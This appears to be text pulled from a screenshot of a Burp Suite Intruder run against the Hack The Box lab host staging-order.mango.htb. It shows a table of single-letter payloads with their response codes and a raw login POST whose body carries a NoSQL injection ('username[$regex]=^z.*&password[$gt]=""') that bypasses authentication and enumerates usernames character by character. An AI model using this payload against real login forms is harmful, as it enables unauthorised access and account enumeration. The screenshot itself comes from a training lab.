 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 4324
1 a 302 4324
13 m 302 4324
2 b 200 4324
3 c 200 4324
4 d 200 4324
5 e 200 4324
6 f 200 4324
7 g 200 4324
8 h 200 4324
9 i 200 4324
10 j 200 4324
11 k 200 4324
12 l 200 4324
14 n 200 4324
15 o 200 4324
16 p 200 4324
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
7 Origin: http://staging-order.mango.htb
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://staging-order.mango.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=nbj5fceohcn5vfajvckmf28he8
14 Connection: close
15
16 username[$regex]=^z.*&password[$gt]=""&login=login